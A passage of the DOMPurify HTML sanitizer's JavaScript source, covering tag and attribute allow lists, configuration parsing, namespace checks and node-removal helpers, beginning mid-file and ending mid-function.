mathMlDisallowed = freeze(['maction', 'maligngroup', 'malignmark', 'mlongdiv', 'mscarries', 'mscarry', 'msgroup', 'mstack', 'msline', 'msrow', 'semantics', 'annotation', 'annotation-xml', 'mprescripts', 'none']);\n  var text = freeze(['#text']);\n\n  var html = freeze(['accept', 'action', 'align', 'alt', 'autocapitalize', 'autocomplete', 'autopictureinpicture', 'autoplay', 'background', 'bgcolor', 'border', 'capture', 'cellpadding', 'cellspacing', 'checked', 'cite', 'class', 'clear', 'color', 'cols', 'colspan', 'controls', 'controlslist', 'coords', 'crossorigin', 'datetime', 'decoding', 'default', 'dir', 'disabled', 'disablepictureinpicture', 'disableremoteplayback', 'download', 'draggable', 'enctype', 'enterkeyhint', 'face', 'for', 'headers', 'height', 'hidden', 'high', 'href', 'hreflang', 'id', 'inputmode', 'integrity', 'ismap', 'kind', 'label', 'lang', 'list', 'loading', 'loop', 'low', 'max', 'maxlength', 'media', 'method', 'min', 'minlength', 'multiple', 'muted', 'name', 'nonce', 'noshade', 'novalidate', 'nowrap', 'open', 'optimum', 'pattern', 'placeholder', 'playsinline', 'poster', 'preload', 'pubdate', 'radiogroup', 'readonly', 'rel', 'required', 'rev', 'reversed', 'role', 'rows', 'rowspan', 'spellcheck', 'scope', 'selected', 'shape', 'size', 'sizes', 'span', 'srclang', 'start', 'src', 'srcset', 'step', 'style', 'summary', 'tabindex', 'title', 'translate', 'type', 'usemap', 'valign', 'value', 'width', 'xmlns', 'slot']);\n  var svg = freeze(['accent-height', 'accumulate', 'additive', 'alignment-baseline', 'ascent', 'attributename', 'attributetype', 'azimuth', 'basefrequency', 'baseline-shift', 'begin', 'bias', 'by', 'class', 'clip', 'clippathunits', 'clip-path', 'clip-rule', 'color', 'color-interpolation', 'color-interpolation-filters', 'color-profile', 'color-rendering', 'cx', 'cy', 'd', 'dx', 'dy', 'diffuseconstant', 'direction', 'display', 'divisor', 'dur', 'edgemode', 'elevation', 'end', 'fill', 'fill-opacity', 'fill-rule', 'filter', 'filterunits', 'flood-color', 'flood-opacity', 'font-family', 'font-size', 'font-size-adjust', 'font-stretch', 'font-style', 'font-variant', 'font-weight', 'fx', 'fy', 'g1', 'g2', 'glyph-name', 'glyphref', 'gradientunits', 'gradienttransform', 'height', 'href', 'id', 'image-rendering', 'in', 'in2', 'k', 'k1', 'k2', 'k3', 'k4', 'kerning', 'keypoints', 'keysplines', 'keytimes', 'lang', 'lengthadjust', 'letter-spacing', 'kernelmatrix', 'kernelunitlength', 'lighting-color', 'local', 'marker-end', 'marker-mid', 'marker-start', 'markerheight', 'markerunits', 'markerwidth', 'maskcontentunits', 'maskunits', 'max', 'mask', 'media', 'method', 'mode', 'min', 'name', 'numoctaves', 'offset', 'operator', 'opacity', 'order', 'orient', 'orientation', 'origin', 'overflow', 'paint-order', 'path', 'pathlength', 'patterncontentunits', 'patterntransform', 'patternunits', 'points', 'preservealpha', 'preserveaspectratio', 'primitiveunits', 'r', 'rx', 'ry', 'radius', 'refx', 'refy', 'repeatcount', 'repeatdur', 'restart', 'result', 'rotate', 'scale', 'seed', 'shape-rendering', 'specularconstant', 'specularexponent', 'spreadmethod', 'startoffset', 'stddeviation', 'stitchtiles', 'stop-color', 'stop-opacity', 'stroke-dasharray', 'stroke-dashoffset', 'stroke-linecap', 'stroke-linejoin', 'stroke-miterlimit', 'stroke-opacity', 'stroke', 'stroke-width', 'style', 'surfacescale', 'systemlanguage', 'tabindex', 'targetx', 'targety', 'transform', 'transform-origin', 'text-anchor', 'text-decoration', 'text-rendering', 'textlength', 'type', 'u1', 'u2', 'unicode', 'values', 'viewbox', 'visibility', 'version', 'vert-adv-y', 'vert-origin-x', 'vert-origin-y', 'width', 'word-spacing', 'wrap', 'writing-mode', 'xchannelselector', 'ychannelselector', 'x', 'x1', 'x2', 'xmlns', 'y', 'y1', 'y2', 'z', 'zoomandpan']);\n  var mathMl = freeze(['accent', 'accentunder', 'align', 'bevelled', 'close', 'columnsalign', 'columnlines', 'columnspan', 'denomalign', 'depth', 'dir', 'display', 'displaystyle', 'encoding', 'fence', 'frame', 'height', 'href', 'id', 'largeop', 'length', 'linethickness', 'lspace', 'lquote', 'mathbackground', 'mathcolor', 'mathsize', 'mathvariant', 'maxsize', 'minsize', 'movablelimits', 'notation', 'numalign', 'open', 'rowalign', 'rowlines', 'rowspacing', 'rowspan', 'rspace', 'rquote', 'scriptlevel', 'scriptminsize', 'scriptsizemultiplier', 'selection', 'separator', 'separators', 'stretchy', 'subscriptshift', 'supscriptshift', 'symmetric', 'voffset', 'width', 'xmlns']);\n  var xml = freeze(['xlink:href', 'xml:id', 'xlink:title', 'xml:space', 'xmlns:xlink']);\n\n  // eslint-disable-next-line unicorn/better-regex\n  var MUSTACHE_EXPR = seal(/\\{\\{[\\w\\W]*|[\\w\\W]*\\}\\}/gm); // Specify template detection regex for SAFE_FOR_TEMPLATES mode\n  var ERB_EXPR = seal(/<%[\\w\\W]*|[\\w\\W]*%>/gm);\n  var TMPLIT_EXPR = seal(/\\${[\\w\\W]*}/gm);\n  var DATA_ATTR = seal(/^data-[\\-\\w.\\u00B7-\\uFFFF]+$/); // eslint-disable-line no-useless-escape\n  var ARIA_ATTR = seal(/^aria-[\\-\\w]+$/); // eslint-disable-line no-useless-escape\n  var IS_ALLOWED_URI = seal(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|cid|xmpp):|[^a-z]|[a-z+.\\-]+(?:[^a-z+.\\-:]|$))/i // eslint-disable-line no-useless-escape\n  );\n  var IS_SCRIPT_OR_DATA = seal(/^(?:\\w+script|data):/i);\n  var ATTR_WHITESPACE = seal(/[\\u0000-\\u0020\\u00A0\\u1680\\u180E\\u2000-\\u2029\\u205F\\u3000]/g // eslint-disable-line no-control-regex\n  );\n  var DOCTYPE_NAME = seal(/^html$/i);\n  var CUSTOM_ELEMENT = seal(/^[a-z][.\\w]*(-[.\\w]+)+$/i);\n\n  var getGlobal = function getGlobal() {\n    return typeof window === 'undefined' ? null : window;\n  };\n\n  /**\n   * Creates a no-op policy for internal use only.\n   * Don't export this function outside this module!\n   * @param {?TrustedTypePolicyFactory} trustedTypes The policy factory.\n   * @param {Document} document The document object (to determine policy name suffix)\n   * @return {?TrustedTypePolicy} The policy created (or null, if Trusted Types\n   * are not supported).\n   */\n  var _createTrustedTypesPolicy = function _createTrustedTypesPolicy(trustedTypes, document) {\n    if (_typeof(trustedTypes) !== 'object' || typeof trustedTypes.createPolicy !== 'function') {\n      return null;\n    }\n\n    // Allow the callers to control the unique policy name\n    // by adding a data-tt-policy-suffix to the script element with the DOMPurify.\n    // Policy creation with duplicate names throws in Trusted Types.\n    var suffix = null;\n    var ATTR_NAME = 'data-tt-policy-suffix';\n    if (document.currentScript && document.currentScript.hasAttribute(ATTR_NAME)) {\n      suffix = document.currentScript.getAttribute(ATTR_NAME);\n    }\n    var policyName = 'dompurify' + (suffix ? '#' + suffix : '');\n    try {\n      return trustedTypes.createPolicy(policyName, {\n        createHTML: function createHTML(html) {\n          return html;\n        },\n        createScriptURL: function createScriptURL(scriptUrl) {\n          return scriptUrl;\n        }\n      });\n    } catch (_) {\n      // Policy creation failed (most likely another DOMPurify script has\n      // already run). Skip creating the policy, as this will only cause errors\n      // if TT are enforced.\n      console.warn('TrustedTypes policy ' + policyName + ' could not be created.');\n      return null;\n    }\n  };\n  function createDOMPurify() {\n    var window = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : getGlobal();\n    var DOMPurify = function DOMPurify(root) {\n      return createDOMPurify(root);\n    };\n\n    /**\n     * Version label, exposed for easier checks\n     * if DOMPurify is up to date or not\n     */\n    DOMPurify.version = '2.5.8';\n\n    /**\n     * Array of elements that DOMPurify removed during sanitation.\n     * Empty if nothing was removed.\n     */\n    DOMPurify.removed = [];\n    if (!window || !window.document || window.document.nodeType !== 9) {\n      // Not running in a browser, provide a factory function\n      // so that you can pass your own Window\n      DOMPurify.isSupported = false;\n      return DOMPurify;\n    }\n    var originalDocument = window.document;\n    var document = window.document;\n    var DocumentFragment = window.DocumentFragment,\n      HTMLTemplateElement = window.HTMLTemplateElement,\n      Node = window.Node,\n      Element = window.Element,\n      NodeFilter = window.NodeFilter,\n      _window$NamedNodeMap = window.NamedNodeMap,\n      NamedNodeMap = _window$NamedNodeMap === void 0 ? window.NamedNodeMap || window.MozNamedAttrMap : _window$NamedNodeMap,\n      HTMLFormElement = window.HTMLFormElement,\n      DOMParser = window.DOMParser,\n      trustedTypes = window.trustedTypes;\n    var ElementPrototype = Element.prototype;\n    var cloneNode = lookupGetter(ElementPrototype, 'cloneNode');\n    var getNextSibling = lookupGetter(ElementPrototype, 'nextSibling');\n    var getChildNodes = lookupGetter(ElementPrototype, 'childNodes');\n    var getParentNode = lookupGetter(ElementPrototype, 'parentNode');\n\n    // As per issue #47, the web-components registry is inherited by a\n    // new document created via createHTMLDocument. As per the spec\n    // (http://w3c.github.io/webcomponents/spec/custom/#creating-and-passing-registries)\n    // a new empty registry is used when creating a template contents owner\n    // document, so we use that as our parent document to ensure nothing\n    // is inherited.\n    if (typeof HTMLTemplateElement === 'function') {\n      var template = document.createElement('template');\n      if (template.content && template.content.ownerDocument) {\n        document = template.content.ownerDocument;\n      }\n    }\n    var trustedTypesPolicy = _createTrustedTypesPolicy(trustedTypes, originalDocument);\n    var emptyHTML = trustedTypesPolicy ? trustedTypesPolicy.createHTML('') : '';\n    var _document = document,\n      implementation = _document.implementation,\n      createNodeIterator = _document.createNodeIterator,\n      createDocumentFragment = _document.createDocumentFragment,\n      getElementsByTagName = _document.getElementsByTagName;\n    var importNode = originalDocument.importNode;\n    var documentMode = {};\n    try {\n      documentMode = clone(document).documentMode ? document.documentMode : {};\n    } catch (_) {}\n    var hooks = {};\n\n    /**\n     * Expose whether this browser supports running the full DOMPurify.\n     */\n    DOMPurify.isSupported = typeof getParentNode === 'function' && implementation && implementation.createHTMLDocument !== undefined && documentMode !== 9;\n    var MUSTACHE_EXPR$1 = MUSTACHE_EXPR,\n      ERB_EXPR$1 = ERB_EXPR,\n      TMPLIT_EXPR$1 = TMPLIT_EXPR,\n      DATA_ATTR$1 = DATA_ATTR,\n      ARIA_ATTR$1 = ARIA_ATTR,\n      IS_SCRIPT_OR_DATA$1 = IS_SCRIPT_OR_DATA,\n      ATTR_WHITESPACE$1 = ATTR_WHITESPACE,\n      CUSTOM_ELEMENT$1 = CUSTOM_ELEMENT;\n    var IS_ALLOWED_URI$1 = IS_ALLOWED_URI;\n\n    /**\n     * We consider the elements and attributes below to be safe. Ideally\n     * don't add any new ones but feel free to remove unwanted ones.\n     */\n\n    /* allowed element names */\n    var ALLOWED_TAGS = null;\n    var DEFAULT_ALLOWED_TAGS = addToSet({}, [].concat(_toConsumableArray(html$1), _toConsumableArray(svg$1), _toConsumableArray(svgFilters), _toConsumableArray(mathMl$1), _toConsumableArray(text)));\n\n    /* Allowed attribute names */\n    var ALLOWED_ATTR = null;\n    var DEFAULT_ALLOWED_ATTR = addToSet({}, [].concat(_toConsumableArray(html), _toConsumableArray(svg), _toConsumableArray(mathMl), _toConsumableArray(xml)));\n\n    /*\n     * Configure how DOMPUrify should handle custom elements and their attributes as well as customized built-in elements.\n     * @property {RegExp|Function|null} tagNameCheck one of [null, regexPattern, predicate]. Default: `null` (disallow any custom elements)\n     * @property {RegExp|Function|null} attributeNameCheck one of [null, regexPattern, predicate]. Default: `null` (disallow any attributes not on the allow list)\n     * @property {boolean} allowCustomizedBuiltInElements allow custom elements derived from built-ins if they pass CUSTOM_ELEMENT_HANDLING.tagNameCheck. Default: `false`.\n     */\n    var CUSTOM_ELEMENT_HANDLING = Object.seal(Object.create(null, {\n      tagNameCheck: {\n        writable: true,\n        configurable: false,\n        enumerable: true,\n        value: null\n      },\n      attributeNameCheck: {\n        writable: true,\n        configurable: false,\n        enumerable: true,\n        value: null\n      },\n      allowCustomizedBuiltInElements: {\n        writable: true,\n        configurable: false,\n        enumerable: true,\n        value: false\n      }\n    }));\n\n    /* Explicitly forbidden tags (overrides ALLOWED_TAGS/ADD_TAGS) */\n    var FORBID_TAGS = null;\n\n    /* Explicitly forbidden attributes (overrides ALLOWED_ATTR/ADD_ATTR) */\n    var FORBID_ATTR = null;\n\n    /* Decide if ARIA attributes are okay */\n    var ALLOW_ARIA_ATTR = true;\n\n    /* Decide if custom data attributes are okay */\n    var ALLOW_DATA_ATTR = true;\n\n    /* Decide if unknown protocols are okay */\n    var ALLOW_UNKNOWN_PROTOCOLS = false;\n\n    /* Decide if self-closing tags in attributes are allowed.\n     * Usually removed due to a mXSS issue in jQuery 3.0 */\n    var ALLOW_SELF_CLOSE_IN_ATTR = true;\n\n    /* Output should be safe for common template engines.\n     * This means, DOMPurify removes data attributes, mustaches and ERB\n     */\n    var SAFE_FOR_TEMPLATES = false;\n\n    /* Output should be safe even for XML used within HTML and alike.\n     * This means, DOMPurify removes comments when containing risky content.\n     */\n    var SAFE_FOR_XML = true;\n\n    /* Decide if document with <html>... should be returned */\n    var WHOLE_DOCUMENT = false;\n\n    /* Track whether config is already set on this instance of DOMPurify. */\n    var SET_CONFIG = false;\n\n    /* Decide if all elements (e.g. style, script) must be children of\n     * document.body. By default, browsers might move them to document.head */\n    var FORCE_BODY = false;\n\n    /* Decide if a DOM `HTMLBodyElement` should be returned, instead of a html\n     * string (or a TrustedHTML object if Trusted Types are supported).\n     * If `WHOLE_DOCUMENT` is enabled a `HTMLHtmlElement` will be returned instead\n     */\n    var RETURN_DOM = false;\n\n    /* Decide if a DOM `DocumentFragment` should be returned, instead of a html\n     * string  (or a TrustedHTML object if Trusted Types are supported) */\n    var RETURN_DOM_FRAGMENT = false;\n\n    /* Try to return a Trusted Type object instead of a string, return a string in\n     * case Trusted Types are not supported  */\n    var RETURN_TRUSTED_TYPE = false;\n\n    /* Output should be free from DOM clobbering attacks?\n     * This sanitizes markups named with colliding, clobberable built-in DOM APIs.\n     */\n    var SANITIZE_DOM = true;\n\n    /* Achieve full DOM Clobbering protection by isolating the namespace of named\n     * properties and JS variables, mitigating attacks that abuse the HTML/DOM spec rules.\n     *\n     * HTML/DOM spec rules that enable DOM Clobbering:\n     *   - Named Access on Window (§7.3.3)\n     *   - DOM Tree Accessors (§3.1.5)\n     *   - Form Element Parent-Child Relations (§4.10.3)\n     *   - Iframe srcdoc / Nested WindowProxies (§4.8.5)\n     *   - HTMLCollection (§4.2.10.2)\n     *\n     * Namespace isolation is implemented by prefixing `id` and `name` attributes\n     * with a constant string, i.e., `user-content-`\n     */\n    var SANITIZE_NAMED_PROPS = false;\n    var SANITIZE_NAMED_PROPS_PREFIX = 'user-content-';\n\n    /* Keep element content when removing element? */\n    var KEEP_CONTENT = true;\n\n    /* If a `Node` is passed to sanitize(), then performs sanitization in-place instead\n     * of importing it into a new Document and returning a sanitized copy */\n    var IN_PLACE = false;\n\n    /* Allow usage of profiles like html, svg and mathMl */\n    var USE_PROFILES = {};\n\n    /* Tags to ignore content of when KEEP_CONTENT is true */\n    var FORBID_CONTENTS = null;\n    var DEFAULT_FORBID_CONTENTS = addToSet({}, ['annotation-xml', 'audio', 'colgroup', 'desc', 'foreignobject', 'head', 'iframe', 'math', 'mi', 'mn', 'mo', 'ms', 'mtext', 'noembed', 'noframes', 'noscript', 'plaintext', 'script', 'style', 'svg', 'template', 'thead', 'title', 'video', 'xmp']);\n\n    /* Tags that are safe for data: URIs */\n    var DATA_URI_TAGS = null;\n    var DEFAULT_DATA_URI_TAGS = addToSet({}, ['audio', 'video', 'img', 'source', 'image', 'track']);\n\n    /* Attributes safe for values like \"javascript:\" */\n    var URI_SAFE_ATTRIBUTES = null;\n    var DEFAULT_URI_SAFE_ATTRIBUTES = addToSet({}, ['alt', 'class', 'for', 'id', 'label', 'name', 'pattern', 'placeholder', 'role', 'summary', 'title', 'value', 'style', 'xmlns']);\n    var MATHML_NAMESPACE = 'http://www.w3.org/1998/Math/MathML';\n    var SVG_NAMESPACE = 'http://www.w3.org/2000/svg';\n    var HTML_NAMESPACE = 'http://www.w3.org/1999/xhtml';\n    /* Document namespace */\n    var NAMESPACE = HTML_NAMESPACE;\n    var IS_EMPTY_INPUT = false;\n\n    /* Allowed XHTML+XML namespaces */\n    var ALLOWED_NAMESPACES = null;\n    var DEFAULT_ALLOWED_NAMESPACES = addToSet({}, [MATHML_NAMESPACE, SVG_NAMESPACE, HTML_NAMESPACE], stringToString);\n\n    /* Parsing of strict XHTML documents */\n    var PARSER_MEDIA_TYPE;\n    var SUPPORTED_PARSER_MEDIA_TYPES = ['application/xhtml+xml', 'text/html'];\n    var DEFAULT_PARSER_MEDIA_TYPE = 'text/html';\n    var transformCaseFunc;\n\n    /* Keep a reference to config to pass to hooks */\n    var CONFIG = null;\n\n    /* Ideally, do not touch anything below this line */\n    /* ______________________________________________ */\n\n    var formElement = document.createElement('form');\n    var isRegexOrFunction = function isRegexOrFunction(testValue) {\n      return testValue instanceof RegExp || testValue instanceof Function;\n    };\n\n    /**\n     * _parseConfig\n     *\n     * @param  {Object} cfg optional config literal\n     */\n    // eslint-disable-next-line complexity\n    var _parseConfig = function _parseConfig(cfg) {\n      if (CONFIG && CONFIG === cfg) {\n        return;\n      }\n\n      /* Shield configuration object from tampering */\n      if (!cfg || _typeof(cfg) !== 'object') {\n        cfg = {};\n      }\n\n      /* Shield configuration object from prototype pollution */\n      cfg = clone(cfg);\n      PARSER_MEDIA_TYPE =\n      // eslint-disable-next-line unicorn/prefer-includes\n      SUPPORTED_PARSER_MEDIA_TYPES.indexOf(cfg.PARSER_MEDIA_TYPE) === -1 ? PARSER_MEDIA_TYPE = DEFAULT_PARSER_MEDIA_TYPE : PARSER_MEDIA_TYPE = cfg.PARSER_MEDIA_TYPE;\n\n      // HTML tags and attributes are not case-sensitive, converting to lowercase. Keeping XHTML as is.\n      transformCaseFunc = PARSER_MEDIA_TYPE === 'application/xhtml+xml' ? stringToString : stringToLowerCase;\n\n      /* Set configuration parameters */\n      ALLOWED_TAGS = 'ALLOWED_TAGS' in cfg ? addToSet({}, cfg.ALLOWED_TAGS, transformCaseFunc) : DEFAULT_ALLOWED_TAGS;\n      ALLOWED_ATTR = 'ALLOWED_ATTR' in cfg ? addToSet({}, cfg.ALLOWED_ATTR, transformCaseFunc) : DEFAULT_ALLOWED_ATTR;\n      ALLOWED_NAMESPACES = 'ALLOWED_NAMESPACES' in cfg ? addToSet({}, cfg.ALLOWED_NAMESPACES, stringToString) : DEFAULT_ALLOWED_NAMESPACES;\n      URI_SAFE_ATTRIBUTES = 'ADD_URI_SAFE_ATTR' in cfg ? addToSet(clone(DEFAULT_URI_SAFE_ATTRIBUTES),\n      // eslint-disable-line indent\n      cfg.ADD_URI_SAFE_ATTR,\n      // eslint-disable-line indent\n      transformCaseFunc // eslint-disable-line indent\n      ) // eslint-disable-line indent\n      : DEFAULT_URI_SAFE_ATTRIBUTES;\n      DATA_URI_TAGS = 'ADD_DATA_URI_TAGS' in cfg ? addToSet(clone(DEFAULT_DATA_URI_TAGS),\n      // eslint-disable-line indent\n      cfg.ADD_DATA_URI_TAGS,\n      // eslint-disable-line indent\n      transformCaseFunc // eslint-disable-line indent\n      ) // eslint-disable-line indent\n      : DEFAULT_DATA_URI_TAGS;\n      FORBID_CONTENTS = 'FORBID_CONTENTS' in cfg ? addToSet({}, cfg.FORBID_CONTENTS, transformCaseFunc) : DEFAULT_FORBID_CONTENTS;\n      FORBID_TAGS = 'FORBID_TAGS' in cfg ? addToSet({}, cfg.FORBID_TAGS, transformCaseFunc) : {};\n      FORBID_ATTR = 'FORBID_ATTR' in cfg ? addToSet({}, cfg.FORBID_ATTR, transformCaseFunc) : {};\n      USE_PROFILES = 'USE_PROFILES' in cfg ? cfg.USE_PROFILES : false;\n      ALLOW_ARIA_ATTR = cfg.ALLOW_ARIA_ATTR !== false; // Default true\n      ALLOW_DATA_ATTR = cfg.ALLOW_DATA_ATTR !== false; // Default true\n      ALLOW_UNKNOWN_PROTOCOLS = cfg.ALLOW_UNKNOWN_PROTOCOLS || false; // Default false\n      ALLOW_SELF_CLOSE_IN_ATTR = cfg.ALLOW_SELF_CLOSE_IN_ATTR !== false; // Default true\n      SAFE_FOR_TEMPLATES = cfg.SAFE_FOR_TEMPLATES || false; // Default false\n      SAFE_FOR_XML = cfg.SAFE_FOR_XML !== false; // Default true\n      WHOLE_DOCUMENT = cfg.WHOLE_DOCUMENT || false; // Default false\n      RETURN_DOM = cfg.RETURN_DOM || false; // Default false\n      RETURN_DOM_FRAGMENT = cfg.RETURN_DOM_FRAGMENT || false; // Default false\n      RETURN_TRUSTED_TYPE = cfg.RETURN_TRUSTED_TYPE || false; // Default false\n      FORCE_BODY = cfg.FORCE_BODY || false; // Default false\n      SANITIZE_DOM = cfg.SANITIZE_DOM !== false; // Default true\n      SANITIZE_NAMED_PROPS = cfg.SANITIZE_NAMED_PROPS || false; // Default false\n      KEEP_CONTENT = cfg.KEEP_CONTENT !== false; // Default true\n      IN_PLACE = cfg.IN_PLACE || false; // Default false\n      IS_ALLOWED_URI$1 = cfg.ALLOWED_URI_REGEXP || IS_ALLOWED_URI$1;\n      NAMESPACE = cfg.NAMESPACE || HTML_NAMESPACE;\n      CUSTOM_ELEMENT_HANDLING = cfg.CUSTOM_ELEMENT_HANDLING || {};\n      if (cfg.CUSTOM_ELEMENT_HANDLING && isRegexOrFunction(cfg.CUSTOM_ELEMENT_HANDLING.tagNameCheck)) {\n        CUSTOM_ELEMENT_HANDLING.tagNameCheck = cfg.CUSTOM_ELEMENT_HANDLING.tagNameCheck;\n      }\n      if (cfg.CUSTOM_ELEMENT_HANDLING && isRegexOrFunction(cfg.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)) {\n        CUSTOM_ELEMENT_HANDLING.attributeNameCheck = cfg.CUSTOM_ELEMENT_HANDLING.attributeNameCheck;\n      }\n      if (cfg.CUSTOM_ELEMENT_HANDLING && typeof cfg.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements === 'boolean') {\n        CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements = cfg.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements;\n      }\n      if (SAFE_FOR_TEMPLATES) {\n        ALLOW_DATA_ATTR = false;\n      }\n      if (RETURN_DOM_FRAGMENT) {\n        RETURN_DOM = true;\n      }\n\n      /* Parse profile info */\n      if (USE_PROFILES) {\n        ALLOWED_TAGS = addToSet({}, _toConsumableArray(text));\n        ALLOWED_ATTR = [];\n        if (USE_PROFILES.html === true) {\n          addToSet(ALLOWED_TAGS, html$1);\n          addToSet(ALLOWED_ATTR, html);\n        }\n        if (USE_PROFILES.svg === true) {\n          addToSet(ALLOWED_TAGS, svg$1);\n          addToSet(ALLOWED_ATTR, svg);\n          addToSet(ALLOWED_ATTR, xml);\n        }\n        if (USE_PROFILES.svgFilters === true) {\n          addToSet(ALLOWED_TAGS, svgFilters);\n          addToSet(ALLOWED_ATTR, svg);\n          addToSet(ALLOWED_ATTR, xml);\n        }\n        if (USE_PROFILES.mathMl === true) {\n          addToSet(ALLOWED_TAGS, mathMl$1);\n          addToSet(ALLOWED_ATTR, mathMl);\n          addToSet(ALLOWED_ATTR, xml);\n        }\n      }\n\n      /* Merge configuration parameters */\n      if (cfg.ADD_TAGS) {\n        if (ALLOWED_TAGS === DEFAULT_ALLOWED_TAGS) {\n          ALLOWED_TAGS = clone(ALLOWED_TAGS);\n        }\n        addToSet(ALLOWED_TAGS, cfg.ADD_TAGS, transformCaseFunc);\n      }\n      if (cfg.ADD_ATTR) {\n        if (ALLOWED_ATTR === DEFAULT_ALLOWED_ATTR) {\n          ALLOWED_ATTR = clone(ALLOWED_ATTR);\n        }\n        addToSet(ALLOWED_ATTR, cfg.ADD_ATTR, transformCaseFunc);\n      }\n      if (cfg.ADD_URI_SAFE_ATTR) {\n        addToSet(URI_SAFE_ATTRIBUTES, cfg.ADD_URI_SAFE_ATTR, transformCaseFunc);\n      }\n      if (cfg.FORBID_CONTENTS) {\n        if (FORBID_CONTENTS === DEFAULT_FORBID_CONTENTS) {\n          FORBID_CONTENTS = clone(FORBID_CONTENTS);\n        }\n        addToSet(FORBID_CONTENTS, cfg.FORBID_CONTENTS, transformCaseFunc);\n      }\n\n      /* Add #text in case KEEP_CONTENT is set to true */\n      if (KEEP_CONTENT) {\n        ALLOWED_TAGS['#text'] = true;\n      }\n\n      /* Add html, head and body to ALLOWED_TAGS in case WHOLE_DOCUMENT is true */\n      if (WHOLE_DOCUMENT) {\n        addToSet(ALLOWED_TAGS, ['html', 'head', 'body']);\n      }\n\n      /* Add tbody to ALLOWED_TAGS in case tables are permitted, see #286, #365 */\n      if (ALLOWED_TAGS.table) {\n        addToSet(ALLOWED_TAGS, ['tbody']);\n        delete FORBID_TAGS.tbody;\n      }\n\n      // Prevent further manipulation of configuration.\n      // Not available in IE8, Safari 5, etc.\n      if (freeze) {\n        freeze(cfg);\n      }\n      CONFIG = cfg;\n    };\n    var MATHML_TEXT_INTEGRATION_POINTS = addToSet({}, ['mi', 'mo', 'mn', 'ms', 'mtext']);\n    var HTML_INTEGRATION_POINTS = addToSet({}, ['annotation-xml']);\n\n    // Certain elements are allowed in both SVG and HTML\n    // namespace. We need to specify them explicitly\n    // so that they don't get erroneously deleted from\n    // HTML namespace.\n    var COMMON_SVG_AND_HTML_ELEMENTS = addToSet({}, ['title', 'style', 'font', 'a', 'script']);\n\n    /* Keep track of all possible SVG and MathML tags\n     * so that we can perform the namespace checks\n     * correctly. */\n    var ALL_SVG_TAGS = addToSet({}, svg$1);\n    addToSet(ALL_SVG_TAGS, svgFilters);\n    addToSet(ALL_SVG_TAGS, svgDisallowed);\n    var ALL_MATHML_TAGS = addToSet({}, mathMl$1);\n    addToSet(ALL_MATHML_TAGS, mathMlDisallowed);\n\n    /**\n     *\n     *\n     * @param  {Element} element a DOM element whose namespace is being checked\n     * @returns {boolean} Return false if the element has a\n     *  namespace that a spec-compliant parser would never\n     *  return. Return true otherwise.\n     */\n    var _checkValidNamespace = function _checkValidNamespace(element) {\n      var parent = getParentNode(element);\n\n      // In JSDOM, if we're inside shadow DOM, then parentNode\n      // can be null. We just simulate parent in this case.\n      if (!parent || !parent.tagName) {\n        parent = {\n          namespaceURI: NAMESPACE,\n          tagName: 'template'\n        };\n      }\n      var tagName = stringToLowerCase(element.tagName);\n      var parentTagName = stringToLowerCase(parent.tagName);\n      if (!ALLOWED_NAMESPACES[element.namespaceURI]) {\n        return false;\n      }\n      if (element.namespaceURI === SVG_NAMESPACE) {\n        // The only way to switch from HTML namespace to SVG\n        // is via <svg>. If it happens via any other tag, then\n        // it should be killed.\n        if (parent.namespaceURI === HTML_NAMESPACE) {\n          return tagName === 'svg';\n        }\n\n        // The only way to switch from MathML to SVG is via`\n        // svg if parent is either <annotation-xml> or MathML\n        // text integration points.\n        if (parent.namespaceURI === MATHML_NAMESPACE) {\n          return tagName === 'svg' && (parentTagName === 'annotation-xml' || MATHML_TEXT_INTEGRATION_POINTS[parentTagName]);\n        }\n\n        // We only allow elements that are defined in SVG\n        // spec. All others are disallowed in SVG namespace.\n        return Boolean(ALL_SVG_TAGS[tagName]);\n      }\n      if (element.namespaceURI === MATHML_NAMESPACE) {\n        // The only way to switch from HTML namespace to MathML\n        // is via <math>. If it happens via any other tag, then\n        // it should be killed.\n        if (parent.namespaceURI === HTML_NAMESPACE) {\n          return tagName === 'math';\n        }\n\n        // The only way to switch from SVG to MathML is via\n        // <math> and HTML integration points\n        if (parent.namespaceURI === SVG_NAMESPACE) {\n          return tagName === 'math' && HTML_INTEGRATION_POINTS[parentTagName];\n        }\n\n        // We only allow elements that are defined in MathML\n        // spec. All others are disallowed in MathML namespace.\n        return Boolean(ALL_MATHML_TAGS[tagName]);\n      }\n      if (element.namespaceURI === HTML_NAMESPACE) {\n        // The only way to switch from SVG to HTML is via\n        // HTML integration points, and from MathML to HTML\n        // is via MathML text integration points\n        if (parent.namespaceURI === SVG_NAMESPACE && !HTML_INTEGRATION_POINTS[parentTagName]) {\n          return false;\n        }\n        if (parent.namespaceURI === MATHML_NAMESPACE && !MATHML_TEXT_INTEGRATION_POINTS[parentTagName]) {\n          return false;\n        }\n\n        // We disallow tags that are specific for MathML\n        // or SVG and should never appear in HTML namespace\n        return !ALL_MATHML_TAGS[tagName] && (COMMON_SVG_AND_HTML_ELEMENTS[tagName] || !ALL_SVG_TAGS[tagName]);\n      }\n\n      // For XHTML and XML documents that support custom namespaces\n      if (PARSER_MEDIA_TYPE === 'application/xhtml+xml' && ALLOWED_NAMESPACES[element.namespaceURI]) {\n        return true;\n      }\n\n      // The code should never reach this place (this means\n      // that the element somehow got namespace that is not\n      // HTML, SVG, MathML or allowed via ALLOWED_NAMESPACES).\n      // Return false just in case.\n      return false;\n    };\n\n    /**\n     * _forceRemove\n     *\n     * @param  {Node} node a DOM node\n     */\n    var _forceRemove = function _forceRemove(node) {\n      arrayPush(DOMPurify.removed, {\n        element: node\n      });\n      try {\n        // eslint-disable-next-line unicorn/prefer-dom-node-remove\n        node.parentNode.removeChild(node);\n      } catch (_) {\n        try {\n          node.outerHTML = emptyHTML;\n        } catch (_) {\n          node.remove();\n        }\n      }\n    };\n\n    /**\n     * _removeAttribute\n     *\n     * @param  {String} name an Attribute name\n     * @param  {Node} node a DOM node\n     */\n    var _removeAttribute = function _removeAttribute(name, node) {\n      try {\n        arrayPush(DOMPurify.removed, {\n          attribute: node.getAttributeNode(name),\n          from: node\n        });\n      } catch (_) {\n        arrayPush(DOMPurify.removed, {\n          attribute: null,\n          from: node\n        });\n      }\n      node.removeAttribute(name);\n\n      // We void attribute values for unremovable \"is\"\" attributes\n      if (name === 'is' && 